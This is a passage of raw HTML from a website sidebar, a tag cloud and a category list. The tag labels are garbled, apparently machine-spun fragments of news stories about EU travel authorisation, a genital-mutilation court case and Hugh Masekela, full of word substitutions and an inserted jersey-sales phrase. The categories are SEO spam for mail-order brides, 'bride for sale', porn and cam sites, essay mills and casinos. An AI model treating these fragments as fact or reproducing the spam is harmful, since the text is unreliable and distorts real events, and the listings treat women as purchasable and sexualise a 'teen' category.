<a href="https://phapphuctrangduyen.com/tag/isebelle-has-a-hearing-aid-shes-just-like-a-mini-me/" class="tag-cloud-link tag-link-131 tag-link-position-27" style="font-size: 8pt;" aria-label="Isebelle has a hearing aid. &quot;She&#039;s just like a mini-me (1 mục)">Isebelle has a hearing aid. &quot;She&#039;s just like a mini-me</a>
<a href="https://phapphuctrangduyen.com/tag/it-is-going-to-need-citizens-from-nations-around-the-world-that-do-not-currently-have-to-have-visas/" class="tag-cloud-link tag-link-144 tag-link-position-28" style="font-size: 8pt;" aria-label="it is going to need citizens from nations around the world that do not currently have to have visas (1 mục)">it is going to need citizens from nations around the world that do not currently have to have visas</a>
<a href="https://phapphuctrangduyen.com/tag/legal-regulation-is-still-left-to-your-states-and-female-genital-mutilation-really-should-be-no-exception-being-a-final-result/" class="tag-cloud-link tag-link-155 tag-link-position-29" style="font-size: 8pt;" aria-label="legal regulation is still left to your states and female genital mutilation really should be no exception. Being a final result (1 mục)">legal regulation is still left to your states and female genital mutilation really should be no exception. Being a final result</a>
<a href="https://phapphuctrangduyen.com/tag/need-write/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 8pt;" aria-label="need write (1 mục)">need write</a>
<a href="https://phapphuctrangduyen.com/tag/penelope/" class="tag-cloud-link tag-link-158 tag-link-position-31" style="font-size: 8pt;" aria-label="Penelope (1 mục)">Penelope</a>
<a href="https://phapphuctrangduyen.com/tag/performs-in-new-delhi-in-2004-prakash-singh-afp-getty-imageshide-captiontoggle-captionprakash-singh-afp-getty-imagessouth-african-musician-hugh-masekela/" class="tag-cloud-link tag-link-103 tag-link-position-32" style="font-size: 8pt;" aria-label="performs in New Delhi in 2004.Prakash Singh/AFP/Getty Imageshide captiontoggle captionPrakash Singh/AFP/Getty ImagesSouth African musician Hugh Masekela (1 mục)">performs in New Delhi in 2004.Prakash Singh/AFP/Getty Imageshide captiontoggle captionPrakash Singh/AFP/Getty ImagesSouth African musician Hugh Masekela</a>
<a href="https://phapphuctrangduyen.com/tag/performs-in-new-delhi-in-2004-prakash-singh-afp-getty-imagesupdated-at-3-p-m-et-hugh-masekela/" class="tag-cloud-link tag-link-104 tag-link-position-33" style="font-size: 8pt;" aria-label="performs in New Delhi in 2004.Prakash Singh/AFP/Getty ImagesUpdated at 3 p.m. ET Hugh Masekela (1 mục)">performs in New Delhi in 2004.Prakash Singh/AFP/Getty ImagesUpdated at 3 p.m. ET Hugh Masekela</a>
<a href="https://phapphuctrangduyen.com/tag/photos-taken-in-advance-of-hurricane-matthew-sept-six/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 8pt;" aria-label="Photos taken in advance of Hurricane Matthew (Sept. six (1 mục)">Photos taken in advance of Hurricane Matthew (Sept. six</a>
<a href="https://phapphuctrangduyen.com/tag/subsequent-erroneous-stories-this-7-days-that-individuals-will-shortly-be-e-sential-to-use-for-visas-very-last-summer-season/" class="tag-cloud-link tag-link-142 tag-link-position-35" style="font-size: 8pt;" aria-label="subsequent erroneous stories this 7 days that Individuals will shortly be e sential to use for visas.Very last summer season (1 mục)">subsequent erroneous stories this 7 days that Individuals will shortly be e sential to use for visas.Very last summer season</a>
<a href="https://phapphuctrangduyen.com/tag/such-as-the-united-states-of-america/" class="tag-cloud-link tag-link-145 tag-link-position-36" style="font-size: 8pt;" aria-label="such as the United states of america (1 mục)">such as the United states of america</a>
<a href="https://phapphuctrangduyen.com/tag/the-decide-concluded/" class="tag-cloud-link tag-link-153 tag-link-position-37" style="font-size: 8pt;" aria-label="the decide concluded (1 mục)">the decide concluded</a>
<a href="https://phapphuctrangduyen.com/tag/the-ecu-union-announced-that-beginning-in-2021/" class="tag-cloud-link tag-link-143 tag-link-position-38" style="font-size: 8pt;" aria-label="the ecu Union announced that beginning in 2021 (1 mục)">the ecu Union announced that beginning in 2021</a>
<a href="https://phapphuctrangduyen.com/tag/there-several/" class="tag-cloud-link tag-link-296 tag-link-position-39" style="font-size: 8pt;" aria-label="There several (1 mục)">There several</a>
<a href="https://phapphuctrangduyen.com/tag/to-landry-shamet-jersey-use-for-authorization-to-be-able-to-visit-member-states-the-proce-s-will-take-place-by-way-of-the-ecu-travel-info-and-authorization-technique/" class="tag-cloud-link tag-link-146 tag-link-position-40" style="font-size: 8pt;" aria-label="to Landry Shamet Jersey use for authorization to be able to visit member states. The proce s will take place by way of the ecu Travel Info and Authorization Technique (1 mục)">to Landry Shamet Jersey use for authorization to be able to visit member states. The proce s will take place by way of the ecu Travel Info and Authorization Technique</a>
<a href="https://phapphuctrangduyen.com/tag/types-essays/" class="tag-cloud-link tag-link-297 tag-link-position-41" style="font-size: 8pt;" aria-label="types essays (1 mục)">types essays</a>
<a href="https://phapphuctrangduyen.com/tag/u-s-vacationers-heading-to-european-union-countries-will-have-to-make-an-application-for-authorization-on-the-internet/" class="tag-cloud-link tag-link-140 tag-link-position-42" style="font-size: 8pt;" aria-label="U.S. vacationers heading to European Union countries will have to make an application for authorization on the internet (1 mục)">U.S. vacationers heading to European Union countries will have to make an application for authorization on the internet</a>
<a href="https://phapphuctrangduyen.com/tag/u-s-vacationers-heading-to-european-union-international-locations-will-have-to-apply-for-authorization-online/" class="tag-cloud-link tag-link-138 tag-link-position-43" style="font-size: 8pt;" aria-label="U.S. vacationers heading to European Union international locations will have to apply for authorization online (1 mục)">U.S. vacationers heading to European Union international locations will have to apply for authorization online</a>
<a href="https://phapphuctrangduyen.com/tag/up-to-date-at-133-p-m-et-a-federal-choose-in-michigan-has-dropped-the-vast-majority-of-the-fees-in-opposition-to-a-detroit-health-practitioner-accused-of-woman-genital-mutilation/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 8pt;" aria-label="Up to date at 1:33 p.m. ET A federal choose in Michigan has dropped the vast majority of the fees in opposition to a Detroit health practitioner accused of woman genital mutilation (1 mục)">Up to date at 1:33 p.m. ET A federal choose in Michigan has dropped the vast majority of the fees in opposition to a Detroit health practitioner accused of woman genital mutilation</a>
<a href="https://phapphuctrangduyen.com/tag/your-subject/" class="tag-cloud-link tag-link-298 tag-link-position-45" style="font-size: 8pt;" aria-label="your subject (1 mục)">your subject</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-310"><a href="https://phapphuctrangduyen.com/100-free-asian-dating-sites/">100 Free Asian Dating Sites</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://phapphuctrangduyen.com/3-reel-slots/">3 reel slots</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://phapphuctrangduyen.com/a-mail-order-bride-2/">A Mail Order Bride</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="https://phapphuctrangduyen.com/adult-chat-room/">Adult Chat Room</a> (1)
</li>
	<li class="cat-item cat-item-182"><a href="https://phapphuctrangduyen.com/adult-finders/">Adult Finders</a> (1)
</li>
	<li class="cat-item cat-item-339"><a href="https://phapphuctrangduyen.com/american-brides-for-marriage-2/">American Brides For Marriage</a> (1)
</li>
	<li class="cat-item cat-item-110"><a href="https://phapphuctrangduyen.com/antivirus/">Antivirus</a> (12)
</li>
	<li class="cat-item cat-item-105"><a href="https://phapphuctrangduyen.com/antivirus-security/">Antivirus Security</a> (11)
</li>
	<li class="cat-item cat-item-251"><a href="https://phapphuctrangduyen.com/are-mail-order-brides-legal-2/">Are Mail Order Brides Legal</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="https://phapphuctrangduyen.com/art-research-paper-topics/">Art Research Paper Topics</a> (1)
</li>
	<li class="cat-item cat-item-227"><a href="https://phapphuctrangduyen.com/article-writing/">article writing</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://phapphuctrangduyen.com/asian-bides-2/">Asian Bides</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://phapphuctrangduyen.com/asian-bride-2/">Asian Bride</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://phapphuctrangduyen.com/asian-brides-2/">Asian Brides</a> (1)
</li>
	<li class="cat-item cat-item-355"><a href="https://phapphuctrangduyen.com/asian-brids-2/">Asian Brids</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://phapphuctrangduyen.com/asian-dating-websites/">Asian Dating Websites</a> (1)
</li>
	<li class="cat-item cat-item-228"><a href="https://phapphuctrangduyen.com/asian-mail-order/">Asian Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-309"><a href="https://phapphuctrangduyen.com/asian-wife-mail-order-2/">Asian Wife Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-348"><a href="https://phapphuctrangduyen.com/beautiful-asian-teen-2/">Beautiful Asian Teen</a> (1)
</li>
	<li class="cat-item cat-item-266"><a href="https://phapphuctrangduyen.com/best-custom-essay/">Best Custom Essay</a> (1)
</li>
	<li class="cat-item cat-item-323"><a href="https://phapphuctrangduyen.com/best-latin-bride-dating-site-2/">Best Latin Bride Dating Site</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://phapphuctrangduyen.com/bitcoin-casino-30/">bitcoin casino</a> (1)
</li>
	<li class="cat-item cat-item-169"><a href="https://phapphuctrangduyen.com/blog/">blog</a> (32)
</li>
	<li class="cat-item cat-item-86"><a href="https://phapphuctrangduyen.com/board-software/">Board Software</a> (5)
</li>
	<li class="cat-item cat-item-171"><a href="https://phapphuctrangduyen.com/bride-beautiful-2/">Bride Beautiful</a> (1)
</li>
	<li class="cat-item cat-item-254"><a href="https://phapphuctrangduyen.com/bride-for-sale-2/">Bride For Sale</a> (1)
</li>
	<li class="cat-item cat-item-378"><a href="https://phapphuctrangduyen.com/bride-order-catalog-2/">Bride Order Catalog</a> (1)
</li>
	<li class="cat-item cat-item-367"><a href="https://phapphuctrangduyen.com/brides-from-ukraine-2/">Brides From Ukraine</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://phapphuctrangduyen.com/bullying-essay/">Bullying Essay</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://phapphuctrangduyen.com/buy-custom-essay/">Buy Custom Essay</a> (1)
</li>
	<li class="cat-item cat-item-269"><a href="https://phapphuctrangduyen.com/buy-ukrainian-brides-2/">Buy Ukrainian Brides</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://phapphuctrangduyen.com/buying-a-bride-online-2/">Buying A Bride Online</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="https://phapphuctrangduyen.com/cannabinol-isolate-202/">cannabinol isolate</a> (1)
</li>
	<li class="cat-item cat-item-332"><a href="https://phapphuctrangduyen.com/captain-cooks-casino/">captain cooks casino</a> (1)
</li>
	<li class="cat-item cat-item-329"><a href="https://phapphuctrangduyen.com/caterbate-2/">Caterbate</a> (1)
</li>
	<li class="cat-item cat-item-327"><a href="https://phapphuctrangduyen.com/cbd-drugs-2/">Cbd Drugs</a> (1)
</li>
	<li class="cat-item cat-item-333"><a href="https://phapphuctrangduyen.com/cbd-medical/">Cbd Medical</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://phapphuctrangduyen.com/cdb-hemp-oil-2/">Cdb Hemp Oil</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://phapphuctrangduyen.com/chaturbate-male-cams-2/">Chaturbate Male Cams</a> (2)
</li>
	<li class="cat-item cat-item-295"><a href="https://phapphuctrangduyen.com/cheap-essays/">cheap essays</a> (4)
</li>
	<li class="cat-item cat-item-179"><a href="https://phapphuctrangduyen.com/cheaptermpaper/">CheapTermPaper</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://phapphuctrangduyen.com/check-email-address-64/">check email address</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://phapphuctrangduyen.com/chinese-singles-202/">chinese singles</a> (1)
</li>
	<li class="cat-item cat-item-175"><a href="https://phapphuctrangduyen.com/college-application-essays-examples-2/">College Application Essays Examples</a> (1)
</li>
	<li class="cat-item cat-item-188"><a href="https://phapphuctrangduyen.com/college-essay/">College Essay</a> (1)
</li>
	<li class="cat-item cat-item-212"><a href="https://phapphuctrangduyen.com/college-paper-writing-service-2/">College Paper Writing Service</a> (1)
</li>
	<li class="cat-item cat-item-210"><a href="https://phapphuctrangduyen.com/college-paper-writing-services-2/">College Paper Writing Services</a> (1)
</li>
	<li class="cat-item cat-item-321"><a href="https://phapphuctrangduyen.com/compare-and-contrast-essay-outline-examples-2/">compare and contrast essay outline examples</a> (1)
</li>
	<li class="cat-item cat-item-336"><a href="https://phapphuctrangduyen.com/create-a-membership-website-free-33/">create a membership website free</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="https://phapphuctrangduyen.com/creative-writing-prompt/">Creative Writing Prompt</a> (1)
</li>
	<li class="cat-item cat-item-234"><a href="https://phapphuctrangduyen.com/custom-college-papers-2/">Custom College Papers</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://phapphuctrangduyen.com/custom-essay-writers-2/">Custom Essay Writers</a> (1)
</li>
	<li class="cat-item cat-item-288"><a href="https://phapphuctrangduyen.com/cute-asian-men-174/">cute asian men</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="https://phapphuctrangduyen.com/cute-russian-girl-156/">cute russian girl</a> (2)
</li>
	<li class="cat-item cat-item-319"><a href="https://phapphuctrangduyen.com/cute-russian-girls-177/">cute russian girls</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://phapphuctrangduyen.com/dating-sites-free-42/">dating sites free</a> (1)
</li>
	<li class="cat-item cat-item-223"><a href="https://phapphuctrangduyen.com/dating-ukrainian-women-2/">Dating Ukrainian Women</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://phapphuctrangduyen.com/dissertation-service/">Dissertation_Service</a> (1)
</li>
	<li class="cat-item cat-item-211"><a href="https://phapphuctrangduyen.com/do-my-essay-2/">Do My Essay</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://phapphuctrangduyen.com/drag-and-drop-website-builder-30/">drag and drop website builder</a> (1)
</li>
	<li class="cat-item cat-item-239"><a href="https://phapphuctrangduyen.com/dreams-casino/">dreams casino</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="https://phapphuctrangduyen.com/easiest-website-builder-191/">easiest website builder</a> (1)
</li>
	<li class="cat-item cat-item-337"><a href="https://phapphuctrangduyen.com/eastern-european-brides-2/">Eastern European Brides</a> (1)
</li>
	<li class="cat-item cat-item-358"><a href="https://phapphuctrangduyen.com/eastern-european-mail-order-brides-2/">Eastern European Mail Order Brides</a> (2)
</li>
	<li class="cat-item cat-item-244"><a href="https://phapphuctrangduyen.com/eastern-european-women-2/">Eastern European Women</a> (1)
</li>
	<li class="cat-item cat-item-174"><a href="https://phapphuctrangduyen.com/easy-website-builder/">Easy Website Builder</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://phapphuctrangduyen.com/email-tester-177/">email tester</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://phapphuctrangduyen.com/email-verification-193/">email verification</a> (1)
</li>
	<li class="cat-item cat-item-270"><a href="https://phapphuctrangduyen.com/email-verifier-188/">email verifier</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://phapphuctrangduyen.com/email-verify-7/">email verify</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="https://phapphuctrangduyen.com/essay-help-2/">Essay Help</a> (1)
</li>
	<li class="cat-item cat-item-190"><a href="https://phapphuctrangduyen.com/essay-writer/">Essay Writer</a> (4)
</li>
	<li class="cat-item cat-item-213"><a href="https://phapphuctrangduyen.com/essay-writing-2/">Essay Writing</a> (1)
</li>
	<li class="cat-item cat-item-241"><a href="https://phapphuctrangduyen.com/essay-writing-site/">essay writing site</a> (1)
</li>
	<li class="cat-item cat-item-243"><a href="https://phapphuctrangduyen.com/find-a-bride-2/">Find A Bride</a> (2)
</li>
	<li class="cat-item cat-item-374"><a href="https://phapphuctrangduyen.com/find-a-latin-wife-2/">Find A Latin Wife</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="https://phapphuctrangduyen.com/find-a-wife-in-ukraine-2/">Find A Wife In Ukraine</a> (1)
</li>
	<li class="cat-item cat-item-173"><a href="https://phapphuctrangduyen.com/find-girls-2/">Find Girls</a> (2)
</li>
	<li class="cat-item cat-item-164"><a href="https://phapphuctrangduyen.com/finding-a-wife-online/">Finding a Wife Online</a> (1)
</li>
	<li class="cat-item cat-item-246"><a href="https://phapphuctrangduyen.com/foreign-brides/">Foreign Brides</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://phapphuctrangduyen.com/foreign-girlfriend-190/">foreign girlfriend</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://phapphuctrangduyen.com/foreign-wife-2/">Foreign Wife</a> (1)
</li>
	<li class="cat-item cat-item-184"><a href="https://phapphuctrangduyen.com/free-cyber-sex-2/">Free Cyber Sex</a> (1)
</li>
	<li class="cat-item cat-item-162"><a href="https://phapphuctrangduyen.com/free-mail-order-brides-188/">free mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://phapphuctrangduyen.com/free-milf-finder-2/">Free Milf Finder</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://phapphuctrangduyen.com/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="https://phapphuctrangduyen.com/free-paper-checker/">Free Paper Checker</a> (1)
</li>
	<li class="cat-item cat-item-168"><a href="https://phapphuctrangduyen.com/free-porn-movies-2/">Free Porn Movies</a> (1)
</li>
	<li class="cat-item cat-item-280"><a href="https://phapphuctrangduyen.com/free-website-maker-177/">free website maker</a> (1)
</li>
	<li class="cat-item cat-item-242"><a href="https://phapphuctrangduyen.com/funny-expository-essay-topics-2/">Funny Expository Essay Topics</a> (1)
</li>
	<li class="cat-item cat-item-322"><a href="https://phapphuctrangduyen.com/gay-dating-sites-202/">gay dating sites</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="https://phapphuctrangduyen.com/help-on-homework/">help on homework</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://phapphuctrangduyen.com/homework-market-me/">Homework Market Me</a> (1)
</li>
	<li class="cat-item cat-item-177"><a href="https://phapphuctrangduyen.com/homework-writing/">homework writing</a> (1)
</li>
	<li class="cat-item cat-item-352"><a href="https://phapphuctrangduyen.com/hot-asian-male-2/">Hot Asian Male</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://phapphuctrangduyen.com/hot-asian-wife-2/">Hot Asian Wife</a> (1)
</li>
	<li class="cat-item cat-item-303"><a href="https://phapphuctrangduyen.com/hot-russian-bride-2/">Hot Russian Bride</a> (1)
</li>
	<li class="cat-item cat-item-345"><a href="https://phapphuctrangduyen.com/hot-russian-women-2/">Hot Russian Women</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://phapphuctrangduyen.com/hot-ukrainian-bride-2/">Hot Ukrainian Bride</a> (1)
</li>
	<li class="cat-item cat-item-361"><a href="https://phapphuctrangduyen.com/hot-ukrainian-women-2/">Hot Ukrainian Women</a> (1)
</li>
	<li class="cat-item cat-item-237"><a href="https://phapphuctrangduyen.com/how-do-you-write-a-literature-review-2/">How Do You Write A Literature Review</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://phapphuctrangduyen.com/how-to-create-a-title-for-an-essay-2/">How To Create A Title For An Essay</a> (1)
</li>
	<li class="cat-item cat-item-335"><a href="https://phapphuctrangduyen.com/how-to-find-a-wife-2/">How To Find A Wife</a> (1)
</li>
	<li class="cat-item cat-item-199"><a href="https://phapphuctrangduyen.com/how-to-start-a-concluding-sentence-2/">How To Start A Concluding Sentence</a> (2)
</li>
	<li class="cat-item cat-item-293"><a href="https://phapphuctrangduyen.com/how-to-write-an-abstarct-2/">How To Write An Abstarct</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://phapphuctrangduyen.com/how-to-write-an-abstract-for-a-case-report-2/">How To Write An Abstract For A Case Report</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://phapphuctrangduyen.com/how-to-write-an-abstract-for-a-conference-2/">How To Write An Abstract For A Conference</a> (1)
</li>
	<li class="cat-item cat-item-294"><a href="https://phapphuctrangduyen.com/how-to-write-an-introduction-to-a-lab-report-2/">How To Write An Introduction To A Lab Report</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://phapphuctrangduyen.com/how-to-write-an-opening-paragraph-2/">How To Write An Opening Paragraph</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="https://phapphuctrangduyen.com/informational-essay-outline-2/">informational essay outline</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="https://phapphuctrangduyen.com/informative-essay-topic-ideas/">Informative Essay Topic Ideas</a> (1)
</li>
	<li class="cat-item cat-item-328"><a href="https://phapphuctrangduyen.com/is-mail-order-bride-legal-2/">Is Mail Order Bride Legal</a> (1)
</li>
	<li class="cat-item cat-item-276"><a href="https://phapphuctrangduyen.com/korean-wife-188/">korean wife</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://phapphuctrangduyen.com/latin-bride-horror-stories-2/">Latin Bride Horror Stories</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://phapphuctrangduyen.com/latin-bride-order/">Latin Bride Order</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://phapphuctrangduyen.com/latin-bride-scam/">Latin Bride Scam</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://phapphuctrangduyen.com/latin-brides-mail-order-2/">Latin Brides Mail Order</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://phapphuctrangduyen.com/latin-brides-ru-2/">Latin Brides Ru</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://phapphuctrangduyen.com/latin-free-dating-sites-2/">Latin Free Dating Sites</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://phapphuctrangduyen.com/latin-mail-order-wives-2/">Latin Mail Order Wives</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://phapphuctrangduyen.com/latin-marriage-agency-2/">Latin Marriage Agency</a> (1)
</li>
	<li class="cat-item cat-item-365"><a href="https://phapphuctrangduyen.com/latin-women-dating-2/">Latin Women Dating</a> (1)
</li>
	<li class="cat-item cat-item-372"><a href="https://phapphuctrangduyen.com/latin-women-for-dating-2/">Latin Women For Dating</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://phapphuctrangduyen.com/latina-women-184/">latina women</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://phapphuctrangduyen.com/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="https://phapphuctrangduyen.com/legitimate-russian-bride-sites/">Legitimate Russian Bride Sites</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="https://phapphuctrangduyen.com/leo-vegas/">leo vegas</a> (1)
</li>
	<li class="cat-item cat-item-292"><a href="https://phapphuctrangduyen.com/lesbian-dating-websites-61/">lesbian dating websites</a> (1)
</li>
	<li class="cat-item cat-item-181"><a href="https://phapphuctrangduyen.com/live-cam-sex-2/">Live Cam Sex</a> (1)
</li>
	<li class="cat-item cat-item-380"><a href="https://phapphuctrangduyen.com/looking-for-bride-2/">Looking For Bride</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://phapphuctrangduyen.com/made-to-order-bride-2/">Made To Order Bride</a> (1)
</li>
	<li class="cat-item cat-item-161"><a href="https://phapphuctrangduyen.com/mail-order-bride-photos/">Mail Order Bride Photos</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://phapphuctrangduyen.com/mail-order-bride-pricing-2/">Mail Order Bride Pricing</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="https://phapphuctrangduyen.com/mail-order-bride-service-2/">Mail Order Bride Service</a> (1)
</li>
	<li class="cat-item cat-item-273"><a href="https://phapphuctrangduyen.com/mail-order-bride-ukraine-2/">Mail Order Bride Ukraine</a> (1)
</li>
	<li class="cat-item cat-item-308"><a href="https://phapphuctrangduyen.com/mail-order-brides-russian-2/">Mail Order Brides Russian</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://phapphuctrangduyen.com/mail-order-wife-33/">mail order wife</a> (2)
</li>
	<li class="cat-item cat-item-248"><a href="https://phapphuctrangduyen.com/mail-order-wives-86/">mail order wives</a> (3)
</li>
	<li class="cat-item cat-item-167"><a href="https://phapphuctrangduyen.com/main-2/">Main</a> (5)
</li>
	<li class="cat-item cat-item-379"><a href="https://phapphuctrangduyen.com/meet-latin-brides-2/">Meet Latin Brides</a> (1)
</li>
	<li class="cat-item cat-item-218"><a href="https://phapphuctrangduyen.com/mest-mail-order-brides/">Mest Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-334"><a href="https://phapphuctrangduyen.com/middle-east-bride-2/">Middle East Bride</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://phapphuctrangduyen.com/mobile-casinos-for-real-money/">mobile casinos for real money</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://phapphuctrangduyen.com/my-online-bride-2/">My Online Bride</a> (1)
</li>
	<li class="cat-item cat-item-245"><a href="https://phapphuctrangduyen.com/narrative-essay-topic-ideas-2/">Narrative Essay Topic Ideas</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://phapphuctrangduyen.com/outline-for-argumentative-essay/">Outline For Argumentative Essay</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://phapphuctrangduyen.com/paper-similarity-checker-2/">Paper Similarity Checker</a> (1)
</li>
	<li class="cat-item cat-item-203"><a href="https://phapphuctrangduyen.com/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://phapphuctrangduyen.com/persuasive-outline-speech-2/">Persuasive Outline Speech</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://phapphuctrangduyen.com/phillipino-girls-189/">phillipino girls</a> (1)
</li>
	<li class="cat-item cat-item-268"><a href="https://phapphuctrangduyen.com/pokies-online-australia/">pokies online australia</a> (1)
</li>
	<li class="cat-item cat-item-330"><a href="https://phapphuctrangduyen.com/porn-hib-2/">Porn Hib</a> (1)
</li>
	<li class="cat-item cat-item-258"><a href="https://phapphuctrangduyen.com/poz-personal-54/">poz personal</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://phapphuctrangduyen.com/professional-resume-writer-2/">Professional Resume Writer</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://phapphuctrangduyen.com/professional-resume-writing-service/">Professional Resume Writing Service</a> (3)
</li>
	<li class="cat-item cat-item-324"><a href="https://phapphuctrangduyen.com/redtue-2/">Redtue</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://phapphuctrangduyen.com/research-essay/">Research Essay</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="https://phapphuctrangduyen.com/rich-men-dating-188/">rich men dating</a> (1)
</li>
	<li class="cat-item cat-item-341"><a href="https://phapphuctrangduyen.com/russian-bride-movie-2/">Russian Bride Movie</a> (1)
</li>
	<li class="cat-item cat-item-346"><a href="https://phapphuctrangduyen.com/russian-bride-scam-2/">Russian Bride Scam</a> (1)
</li>
	<li class="cat-item cat-item-343"><a href="https://phapphuctrangduyen.com/russian-bride-stories-2/">Russian Bride Stories</a> (1)
</li>
	<li class="cat-item cat-item-279"><a href="https://phapphuctrangduyen.com/russian-brides-for-marriage-2/">Russian Brides For Marriage</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://phapphuctrangduyen.com/russian-brides-pictures-2/">Russian Brides Pictures</a> (1)
</li>
	<li class="cat-item cat-item-231"><a href="https://phapphuctrangduyen.com/russian-girls-for-marriage-87/">russian girls for marriage</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="https://phapphuctrangduyen.com/russian-mail-order-bride-69/">russian mail order bride</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://phapphuctrangduyen.com/russian-mail-order-brides-2/">Russian Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-229"><a href="https://phapphuctrangduyen.com/russian-mail-order-wives-202/">russian mail order wives</a> (1)
</li>
	<li class="cat-item cat-item-275"><a href="https://phapphuctrangduyen.com/russian-mailorder-wives-2/">Russian Mailorder Wives</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://phapphuctrangduyen.com/russian-wife-42/">russian wife</a> (2)
</li>
	<li class="cat-item cat-item-238"><a href="https://phapphuctrangduyen.com/russian-women-for-marriage-175/">russian women for marriage</a> (1)
</li>
	<li class="cat-item cat-item-250"><a href="https://phapphuctrangduyen.com/russianbrides-2/">Russianbrides</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://phapphuctrangduyen.com/sex-chat/">Sex Chat</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://phapphuctrangduyen.com/sexy-latin-brides-2/">Sexy Latin Brides</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://phapphuctrangduyen.com/share-faith-websites-102/">share faith websites</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://phapphuctrangduyen.com/single-latin-brides/">Single Latin Brides</a> (1)
</li>
	<li class="cat-item cat-item-274"><a href="https://phapphuctrangduyen.com/sissy-hookup-192/">sissy hookup</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://phapphuctrangduyen.com/style/">Style</a> (2)
</li>
	<li class="cat-item cat-item-222"><a href="https://phapphuctrangduyen.com/superiorpapers/">SuperiorPapers</a> (1)
</li>
	<li class="cat-item cat-item-342"><a href="https://phapphuctrangduyen.com/the-russian-bride-2/">The Russian Bride</a> (1)
</li>
